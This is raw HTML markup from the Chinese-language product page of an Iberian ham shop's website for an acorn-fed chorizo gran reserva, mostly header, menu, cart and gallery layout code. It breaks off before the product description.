			<p class="elementor-heading-title elementor-size-default"><a href="#elementor-action%3Aaction%3Dpopup%3Aopen%26settings%3DeyJpZCI6MzIxNzksInRvZ2dsZSI6ZmFsc2V9">SUSCRÍBETE A NUESTRA NEWSLETTER Y OBTÉN <span style="background: white;color: #857140;font-weight: bold;font-size: 1.2em">DESCUENTOS EXCLUSIVOS</span> PARA ESTE BLACK FRIDAY</a></p>		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-f2d7edf elementor-hidden-mobile" data-id="f2d7edf" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-414b893 elementor-widget__width-auto elementor-widget elementor-widget-button" data-id="414b893" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
							<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="#elementor-action%3Aaction%3Dpopup%3Aopen%26settings%3DeyJpZCI6MzIxNzksInRvZ2dsZSI6ZmFsc2V9">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Suscribirme</span>
					</span>
					</a>
				</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-59e2b8b elementor-section-height-min-height elementor-section-items-stretch elementor-section-content-middle header-black elementor-section-boxed elementor-section-height-default" data-id="59e2b8b" data-element_type="section" id="header-black" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-05f9b50" data-id="05f9b50" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-f585cd5 pp-buttons-halign-mobile-stretch pp-buttons-valign-middle pp-buttons-halign-left pp-buttons-stack-none elementor-widget elementor-widget-pp-buttons" data-id="f585cd5" data-element_type="widget" data-widget_type="pp-buttons.default">
				<div class="elementor-widget-container">
					<div class="pp-buttons-group">
											<a href="https://arturosanchez.com/zh-hans/contact/" class="pp-button elementor-button elementor-size-md elementor-repeater-item-7fdda66 ">
					<div class="pp-button-content-wrapper">
						<span class="pp-button-content-inner pp-icon-before">
							
								<span class="pp-button-title">
									Contactar								</span>
													</span>
					</div>
				</a>
																<a href="https://arturosanchez.com/zh-hans/contact-b2b/" class="pp-button elementor-button elementor-size-md elementor-repeater-item-87547e4 ">
					<div class="pp-button-content-wrapper">
						<span class="pp-button-content-inner pp-icon-before">
							
								<span class="pp-button-title">
									¿Eres profesional?								</span>
													</span>
					</div>
				</a>
										</div>		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-05e1c1e" data-id="05e1c1e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6855813 elementor-widget__width-initial elementor-widget elementor-widget-wpml-language-switcher" data-id="6855813" data-element_type="widget" data-widget_type="wpml-language-switcher.default">
				<div class="elementor-widget-container">
			<div class="wpml-elementor-ls">
<div
	 class="wpml-ls-statics-shortcode_actions wpml-ls wpml-ls-legacy-dropdown js-wpml-ls-legacy-dropdown">
	<ul role="menu">

		<li role="none" tabindex="0" class="wpml-ls-slot-shortcode_actions wpml-ls-item wpml-ls-item-zh-hans wpml-ls-current-language wpml-ls-first-item wpml-ls-item-legacy-dropdown">
			<a href="#" class="js-wpml-ls-item-toggle wpml-ls-item-toggle" role="menuitem" title="切换到 简体中文">
                                                    <img
            class="wpml-ls-flag"
            src="https://arturosanchez.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/zh.png"
            alt=""
            width=18
            height=12
    /><span class="wpml-ls-native" role="menuitem">简体中文</span></a>

			<ul class="wpml-ls-sub-menu" role="menu">
				
					<li class="wpml-ls-slot-shortcode_actions wpml-ls-item wpml-ls-item-en" role="none">
						<a href="https://arturosanchez.com/en/buy/acorn-fed-chorizo-grand-reserve/" class="wpml-ls-link" role="menuitem" aria-label="切换到 英语" title="切换到 英语">
                                                                <img
            class="wpml-ls-flag"
            src="https://arturosanchez.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/en.png"
            alt=""
            width=18
            height=12
    /><span class="wpml-ls-display">英语</span></a>
					</li>

				
					<li class="wpml-ls-slot-shortcode_actions wpml-ls-item wpml-ls-item-fr" role="none">
						<a href="https://arturosanchez.com/fr/acheter/chorizo-iberique-de-bellota-grande-reserve/" class="wpml-ls-link" role="menuitem" aria-label="切换到 法语" title="切换到 法语">
                                                                <img
            class="wpml-ls-flag"
            src="https://arturosanchez.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/fr.png"
            alt=""
            width=18
            height=12
    /><span class="wpml-ls-display">法语</span></a>
					</li>

				
					<li class="wpml-ls-slot-shortcode_actions wpml-ls-item wpml-ls-item-it" role="none">
						<a href="https://arturosanchez.com/it/comprare/chorizo-di-gran-reserva-allevato-a-ghiande/" class="wpml-ls-link" role="menuitem" aria-label="切换到 意大利语" title="切换到 意大利语">
                                                                <img
            class="wpml-ls-flag"
            src="https://arturosanchez.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/it.png"
            alt=""
            width=18
            height=12
    /><span class="wpml-ls-display">意大利语</span></a>
					</li>

				
					<li class="wpml-ls-slot-shortcode_actions wpml-ls-item wpml-ls-item-ja" role="none">
						<a href="https://arturosanchez.com/ja/buy/acorn-fed-chorizo-grand-reserve/" class="wpml-ls-link" role="menuitem" aria-label="切换到 日语" title="切换到 日语">
                                                                <img
            class="wpml-ls-flag"
            src="https://arturosanchez.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/ja.png"
            alt=""
            width=18
            height=12
    /><span class="wpml-ls-display">日语</span></a>
					</li>

				
					<li class="wpml-ls-slot-shortcode_actions wpml-ls-item wpml-ls-item-es wpml-ls-last-item" role="none">
						<a href="https://arturosanchez.com/comprar/chorizo-de-bellota-gran-reserva/" class="wpml-ls-link" role="menuitem" aria-label="切换到 西班牙语" title="切换到 西班牙语">
                                                                <img
            class="wpml-ls-flag"
            src="https://arturosanchez.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/es.png"
            alt=""
            width=18
            height=12
    /><span class="wpml-ls-display">西班牙语</span></a>
					</li>

							</ul>

		</li>

	</ul>
</div>
</div>		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-184a74e" data-id="184a74e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-df7020f toggle-icon--custom elementor-widget__width-auto elementor-menu-cart--items-indicator-bubble elementor-menu-cart--cart-type-side-cart elementor-menu-cart--show-remove-button-yes elementor-widget elementor-widget-woocommerce-menu-cart" data-id="df7020f" data-element_type="widget" data-settings="{&quot;cart_type&quot;:&quot;side-cart&quot;,&quot;open_cart&quot;:&quot;click&quot;,&quot;automatically_open_cart&quot;:&quot;no&quot;}" data-widget_type="woocommerce-menu-cart.default">
				<div class="elementor-widget-container">
					<div class="elementor-menu-cart__wrapper">
							<div class="elementor-menu-cart__toggle_wrapper">
					<div class="elementor-menu-cart__container elementor-lightbox" aria-hidden="true">
						<div class="elementor-menu-cart__main" aria-hidden="true">
									<div class="elementor-menu-cart__close-button">
					</div>
									<div class="widget_shopping_cart_content">
															</div>
						</div>
					</div>
							<div class="elementor-menu-cart__toggle elementor-button-wrapper">
			<a id="elementor-menu-cart__toggle_button" href="#" class="elementor-menu-cart__toggle_button elementor-button elementor-size-sm" aria-expanded="false">
				<span class="elementor-button-text"><span class="woocommerce-Price-amount amount"><bdi>0,00 <span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>
				<span class="elementor-button-icon">
					<span class="elementor-button-icon-qty" data-counter="0">0</span>
					<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="17.734" height="13.934" viewBox="0 0 17.734 13.934"><defs><clipPath id="clip-path"><rect id="Rectángulo_223" data-name="Rectángulo 223" width="17.734" height="13.934" fill="#fff"></rect></clipPath></defs><g id="Grupo_674" data-name="Grupo 674" transform="translate(0 0)"><path id="Trazado_347" data-name="Trazado 347" d="M3.8.929H16.637L15.4,8.361H5.038ZM0,0V.929H2.857L4.251,9.29H16.185L17.734,0Z" transform="translate(0 0)" fill="#fff"></path><g id="Grupo_673" data-name="Grupo 673" transform="translate(0 0)"><g id="Grupo_672" data-name="Grupo 672" clip-path="url(#clip-path)"><path id="Trazado_348" data-name="Trazado 348" d="M11.393,24a1.393,1.393,0,1,0,1.393,1.393A1.4,1.4,0,0,0,11.393,24m0,1.858a.464.464,0,1,1,.464-.464.465.465,0,0,1-.464.464" transform="translate(-5.355 -12.854)" fill="#fff"></path><path id="Trazado_349" data-name="Trazado 349" d="M29.393,24a1.393,1.393,0,1,0,1.393,1.393A1.4,1.4,0,0,0,29.393,24m0,1.858a.464.464,0,1,1,.464-.464.465.465,0,0,1-.464.464" transform="translate(-14.995 -12.854)" fill="#fff"></path></g></g></g></svg>					<span class="elementor-screen-only">Cart</span>
				</span>
			</a>
		</div>
						</div>
					</div> <!-- close elementor-menu-cart__wrapper -->
				</div>
				</div>
				<div class="elementor-element elementor-element-fce351b pp-buttons-halign-center elementor-widget__width-auto pp-buttons-valign-middle pp-buttons-stack-none elementor-widget elementor-widget-pp-buttons" data-id="fce351b" data-element_type="widget" data-widget_type="pp-buttons.default">
				<div class="elementor-widget-container">
					<div class="pp-buttons-group">
											<a href="https://arturosanchez.com/mi-cuenta/" class="pp-button elementor-button elementor-size-sm elementor-repeater-item-7fdda66 ">
					<div class="pp-button-content-wrapper">
						<span class="pp-button-content-inner pp-icon-before">
																	<span class="pp-button-icon pp-icon">
											<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="15" height="16" viewBox="0 0 15 16"><defs><clipPath id="clip-path"><rect id="Rectángulo_225" data-name="Rectángulo 225" width="15" height="16" transform="translate(0.286 -0.261)" fill="#fff"></rect></clipPath></defs><g id="Grupo_678" data-name="Grupo 678" transform="translate(-0.287 0.26)"><g id="Grupo_677" data-name="Grupo 677" transform="translate(0 0)" clip-path="url(#clip-path)"><path id="Trazado_351" data-name="Trazado 351" d="M7.021,0a7.021,7.021,0,1,0,7.021,7.021A7.028,7.028,0,0,0,7.021,0m0,13.373a6.311,6.311,0,0,1-3.748-1.235A9.609,9.609,0,0,0,5.92,10.6c.49-.49.1-.907-.156-1.183A3.9,3.9,0,0,1,4.68,6.352c0-2.7,1.336-3.009,2.34-3.009s2.34.312,2.34,3.009A3.9,3.9,0,0,1,8.277,9.417c-.257.276-.646.693-.156,1.183a9.609,9.609,0,0,0,2.647,1.537,6.31,6.31,0,0,1-3.748,1.235m4.324-1.712a10.214,10.214,0,0,1-2.75-1.533L8.569,10.1a2.526,2.526,0,0,1,.2-.228,4.547,4.547,0,0,0,1.263-3.521c0-3.039-1.636-3.677-3.009-3.677s-3.009.638-3.009,3.677A4.547,4.547,0,0,0,5.275,9.873a2.526,2.526,0,0,1,.2.228l-.025.027A10.217,10.217,0,0,1,2.7,11.661a6.352,6.352,0,1,1,8.648,0" transform="translate(0.719 0.719)" fill="#fff"></path></g></g></svg>										</span>
																</span>
					</div>
				</a>
										</div>		</div>
				</div>
				<div class="elementor-element elementor-element-c4c01e0 pp-buttons-halign-right elementor-widget__width-auto elementor-hidden-desktop elementor-hidden-tablet elementor-hidden-mobile pp-buttons-valign-middle pp-buttons-stack-none elementor-widget elementor-widget-pp-buttons" data-id="c4c01e0" data-element_type="widget" data-widget_type="pp-buttons.default">
				<div class="elementor-widget-container">
					<div class="pp-buttons-group">
											<a href="https://arturosanchez.com/zh-hans/cart/" class="pp-button elementor-button elementor-size-sm elementor-repeater-item-7fdda66 ">
					<div class="pp-button-content-wrapper">
						<span class="pp-button-content-inner pp-icon-before">
																	<span class="pp-button-icon pp-icon">
											<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="17.734" height="13.934" viewBox="0 0 17.734 13.934"><defs><clipPath id="clip-path"><rect id="Rectángulo_223" data-name="Rectángulo 223" width="17.734" height="13.934" fill="#fff"></rect></clipPath></defs><g id="Grupo_674" data-name="Grupo 674" transform="translate(0 0)"><path id="Trazado_347" data-name="Trazado 347" d="M3.8.929H16.637L15.4,8.361H5.038ZM0,0V.929H2.857L4.251,9.29H16.185L17.734,0Z" transform="translate(0 0)" fill="#fff"></path><g id="Grupo_673" data-name="Grupo 673" transform="translate(0 0)"><g id="Grupo_672" data-name="Grupo 672" clip-path="url(#clip-path)"><path id="Trazado_348" data-name="Trazado 348" d="M11.393,24a1.393,1.393,0,1,0,1.393,1.393A1.4,1.4,0,0,0,11.393,24m0,1.858a.464.464,0,1,1,.464-.464.465.465,0,0,1-.464.464" transform="translate(-5.355 -12.854)" fill="#fff"></path><path id="Trazado_349" data-name="Trazado 349" d="M29.393,24a1.393,1.393,0,1,0,1.393,1.393A1.4,1.4,0,0,0,29.393,24m0,1.858a.464.464,0,1,1,.464-.464.465.465,0,0,1-.464.464" transform="translate(-14.995 -12.854)" fill="#fff"></path></g></g></g></svg>										</span>
																</span>
					</div>
				</a>
										</div>		</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-ae03fa0 she-header-yes elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="ae03fa0" data-element_type="section" data-settings="{&quot;transparent&quot;:&quot;yes&quot;,&quot;background_show&quot;:&quot;yes&quot;,&quot;background&quot;:&quot;#FFFFFF&quot;,&quot;background_background&quot;:&quot;classic&quot;,&quot;transparent_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;scroll_distance&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:60,&quot;sizes&quot;:[]},&quot;scroll_distance_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;scroll_distance_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;she_offset_top&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0,&quot;sizes&quot;:[]},&quot;she_offset_top_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;she_offset_top_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;she_width&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:100,&quot;sizes&quot;:[]},&quot;she_width_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;she_width_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;she_padding&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:0,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:0,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;she_padding_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;she_padding_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true}}">
						<div class="elementor-container elementor-column-gap-wider">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-f31889b" data-id="f31889b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-a6b921f elementor-widget elementor-widget-image" data-id="a6b921f" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
														<a href="https://arturosanchez.com/zh-hans/">
							<img width="192" height="50" src="https://arturosanchez.com/wp-content/uploads/2022/07/Grupo-658-2.svg" class="attachment-full size-full wp-image-25220" alt="Logo Arturo Sánchez" />								</a>
													</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-3a8f40d" data-id="3a8f40d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-97fa8c1 elementor-nav-menu__align-center elementor-nav-menu--stretch elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="97fa8c1" data-element_type="widget" data-settings="{&quot;full_width&quot;:&quot;stretch&quot;,&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
						<nav aria-label="Menú" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-underline e--animation-fade">
				<ul id="menu-1-97fa8c1" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-26895"><a href="/zh-hans/buy/" class="elementor-item">所有产品</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-26896"><a href="/zh-hans/shop/acorn-fed-iberian-ham/" class="elementor-sub-item">汉姆</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-26897"><a href="/zh-hans/shop/acorn-fed-iberian-shoulder-ham/" class="elementor-sub-item">伊比利亚人的肩膀</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-26898"><a href="/zh-hans/shop/sliced-meat/" class="elementor-sub-item">切片的</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-26899"><a href="/zh-hans/shop/cold-meats-iberian-products/" class="elementor-sub-item">香肠</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-26900"><a href="/zh-hans/shop/special-gifts-zh-hans/" class="elementor-sub-item">礼物</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-26901"><a href="/zh-hans/shop/accessories-ham/" class="elementor-sub-item">辅料</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-26902"><a href="/zh-hans/we-are-artisans-of-iberico-since-1917" class="elementor-item">自1917年以来</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-26903"><a href="/zh-hans/we-are-artisans-of-iberico-since-1917" class="elementor-sub-item">我们是伊比利亚火腿的工匠。</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-26905"><a href="/zh-hans/the-legacy-of-arturo-sanchez" class="elementor-sub-item">阿图罗-桑切斯的遗产</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-26904"><a href="/zh-hans/unique-pig" class="elementor-item">单一的猪</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-26906"><a href="/zh-hans/we-are-health" class="elementor-item">我们是健康</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-26907"><a href="/zh-hans/how-to-cut-ham" class="elementor-item">削减</a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>			<span class="elementor-screen-only">Menu</span>
		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-97fa8c1" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-26895"><a href="/zh-hans/buy/" class="elementor-item" tabindex="-1">所有产品</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-26896"><a href="/zh-hans/shop/acorn-fed-iberian-ham/" class="elementor-sub-item" tabindex="-1">汉姆</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-26897"><a href="/zh-hans/shop/acorn-fed-iberian-shoulder-ham/" class="elementor-sub-item" tabindex="-1">伊比利亚人的肩膀</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-26898"><a href="/zh-hans/shop/sliced-meat/" class="elementor-sub-item" tabindex="-1">切片的</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-26899"><a href="/zh-hans/shop/cold-meats-iberian-products/" class="elementor-sub-item" tabindex="-1">香肠</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-26900"><a href="/zh-hans/shop/special-gifts-zh-hans/" class="elementor-sub-item" tabindex="-1">礼物</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-26901"><a href="/zh-hans/shop/accessories-ham/" class="elementor-sub-item" tabindex="-1">辅料</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-26902"><a href="/zh-hans/we-are-artisans-of-iberico-since-1917" class="elementor-item" tabindex="-1">自1917年以来</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-26903"><a href="/zh-hans/we-are-artisans-of-iberico-since-1917" class="elementor-sub-item" tabindex="-1">我们是伊比利亚火腿的工匠。</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-26905"><a href="/zh-hans/the-legacy-of-arturo-sanchez" class="elementor-sub-item" tabindex="-1">阿图罗-桑切斯的遗产</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-26904"><a href="/zh-hans/unique-pig" class="elementor-item" tabindex="-1">单一的猪</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-26906"><a href="/zh-hans/we-are-health" class="elementor-item" tabindex="-1">我们是健康</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-26907"><a href="/zh-hans/how-to-cut-ham" class="elementor-item" tabindex="-1">削减</a></li>
</ul>			</nav>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		<div class="woocommerce-notices-wrapper"></div>		<div data-elementor-type="product" data-elementor-id="26632" class="elementor elementor-26632 elementor-26361 elementor-location-single post-26327 product type-product status-publish has-post-thumbnail product_cat-cold-meats-iberian-products product_cat-sausage-zh-hans first instock taxable shipping-taxable purchasable product-type-simple product" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-3abe8684 elementor-section-height-min-height elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="3abe8684" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-718e7642" data-id="718e7642" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-65317f09 elementor-widget elementor-widget-pp-breadcrumbs" data-id="65317f09" data-element_type="widget" data-settings="{&quot;breadcrumbs_type&quot;:&quot;powerpack&quot;}" data-widget_type="pp-breadcrumbs.default">
				<div class="elementor-widget-container">
			<ul class="pp-breadcrumbs pp-breadcrumbs-powerpack">		<li class="pp-breadcrumbs-item pp-breadcrumbs-item-home">
			<a class="pp-breadcrumbs-crumb pp-breadcrumbs-crumb-link pp-breadcrumbs-crumb-home" href="https://arturosanchez.com/zh-hans/" title="Home">
				<span class="pp-breadcrumbs-text">
										Home				</span>
			</a>
		</li>
		<li class="pp-breadcrumbs-separator"><span class="pp-breadcrumbs-separator-text">&gt;</span></li><li class="pp-breadcrumbs-item pp-breadcrumbs-item-cat pp-breadcrumbs-item-custom-post-type-product"><a class="pp-breadcrumbs-crumb pp-breadcrumbs-crumb-link pp-breadcrumbs-crumb-cat pp-breadcrumbs-crumb-custom-post-type-product" href="https://arturosanchez.com/zh-hans/buy/" title="产品">产品</a></li><li class="pp-breadcrumbs-separator"><span class="pp-breadcrumbs-separator-text pp-breadcrumbs-separator-text">&gt;</span></li><li class="pp-breadcrumbs-item pp-breadcrumbs-item-cat pp-breadcrumbs-item-cat-866 pp-breadcrumbs-item-cat-cold-meats-iberian-products""><a class="pp-breadcrumbs-crumb pp-breadcrumbs-crumb-link pp-breadcrumbs-crumb-cat pp-breadcrumbs-crumb-cat-866 pp-breadcrumbs-crumb-cat-cold-meats-iberian-products" href="https://arturosanchez.com/zh-hans/shop/cold-meats-iberian-products/" title="香肠">香肠</a></li><li class="pp-breadcrumbs-separator"><span class="pp-breadcrumbs-separator-text pp-breadcrumbs-separator-text pp-breadcrumbs-separator-text">&gt;</span></li><li class="pp-breadcrumbs-item pp-breadcrumbs-item-cat pp-breadcrumbs-item-cat-913 pp-breadcrumbs-item-cat-sausage-zh-hans""><a class="pp-breadcrumbs-crumb pp-breadcrumbs-crumb-link pp-breadcrumbs-crumb-cat pp-breadcrumbs-crumb-cat-913 pp-breadcrumbs-crumb-cat-sausage-zh-hans" href="https://arturosanchez.com/zh-hans/shop/cold-meats-iberian-products/sausage-zh-hans/" title="辣椒酱">辣椒酱</a></li><li class="pp-breadcrumbs-separator"><span class="pp-breadcrumbs-separator-text pp-breadcrumbs-separator-text pp-breadcrumbs-separator-text pp-breadcrumbs-separator-text">&gt;</span></li><li class="pp-breadcrumbs-item pp-breadcrumbs-item-current pp-breadcrumbs-item-26327""><strong class="pp-breadcrumbs-crumb pp-breadcrumbs-crumb-current pp-breadcrumbs-crumb-26327" title="橡树果喂养的香肠 大峡谷"">橡树果喂养的香肠 大峡谷</strong></li></ul>		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-3f7fb20b" data-id="3f7fb20b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6d9f3594 elementor-align-right elementor-widget elementor-widget-button" data-id="6d9f3594" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
							<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://arturosanchez.com/zh-hans/shop/acorn-fed-iberian-ham/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Atrás</span>
					</span>
					</a>
				</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-1680ddb8 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="1680ddb8" data-element_type="section">
						<div class="elementor-container elementor-column-gap-wider">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-38cb00f5" data-id="38cb00f5" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-16cfa029 elementor-widget elementor-widget-jet-woo-product-gallery-slider" data-id="16cfa029" data-element_type="widget" data-settings="{&quot;pagination_thumbnails_columns_tablet&quot;:&quot;4&quot;,&quot;pagination_thumbnails_columns_mobile&quot;:&quot;4&quot;,&quot;pagination_thumbnails_columns&quot;:4,&quot;pagination_thumbnails_space_between&quot;:10}" data-widget_type="jet-woo-product-gallery-slider.default">
				<div class="elementor-widget-container">
			<div class="jet-woo-product-gallery" data-gallery-settings="{&quot;enableGallery&quot;:false,&quot;enableZoom&quot;:true,&quot;zoomMagnify&quot;:1,&quot;caption&quot;:true,&quot;zoom&quot;:true,&quot;fullscreen&quot;:true,&quot;share&quot;:true,&quot;counter&quot;:true,&quot;arrows&quot;:true,&quot;hasVideo&quot;:false,&quot;videoType&quot;:&quot;youtube&quot;,&quot;videoIn&quot;:&quot;content&quot;,&quot;videoAutoplay&quot;:false,&quot;videoLoop&quot;:false,&quot;videoFirst&quot;:false}"><div class="jet-woo-product-gallery__content " data-featured-image="1">
	<div class="jet-woo-swiper jet-woo-swiper-vertical jet-gallery-swiper-vertical-pos-start">
		<div class="jet-gallery-swiper-slider">
			<div class="jet-woo-product-gallery-slider swiper-container" data-swiper-settings="{&quot;autoHeight&quot;:true,&quot;centeredSlides&quot;:false,&quot;direction&quot;:&quot;vertical&quot;,&quot;effect&quot;:&quot;slide&quot;,&quot;longSwipesRatio&quot;:0.8000000000000000444089209850062616169452667236328125,&quot;showNavigation&quot;:false,&quot;showPagination&quot;:true,&quot;loop&quot;:false,&quot;paginationControllerType&quot;:&quot;bullets&quot;,&quot;paginationType&quot;:&quot;thumbnails&quot;,&quot;dynamicBullets&quot;:false}" data-swiper-thumb-settings="{&quot;direction&quot;:&quot;vertical&quot;,&quot;showNavigation&quot;:false,&quot;breakpoints&quot;:{&quot;0&quot;:{&quot;slidesPerView&quot;:&quot;4&quot;,&quot;spaceBetween&quot;:&quot;&quot;},&quot;768&quot;:{&quot;slidesPerView&quot;:&quot;4&quot;,&quot;spaceBetween&quot;:&quot;&quot;},&quot;1025&quot;:{&quot;slidesPerView&quot;:4,&quot;spaceBetween&quot;:10}}}" dir="ltr" >
				<div class="swiper-wrapper">
					
<div class="jet-woo-product-gallery__image-item featured swiper-slide">
